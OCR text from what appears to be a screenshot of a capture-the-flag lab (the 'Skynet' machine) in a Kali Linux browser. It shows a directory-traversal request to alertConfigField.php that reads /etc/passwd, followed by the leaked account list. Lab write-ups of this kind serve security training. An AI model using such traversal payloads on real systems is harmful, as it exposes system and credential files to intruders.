 1 2 3 4 10.21.17.140 5:29
SquirrelMail 1.4.23 [SVN] Skynet 10.10.191.11/45kra24zxs28v3 http://10.10.191.11/45kra24zx Private browsing
10.10.191.11/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false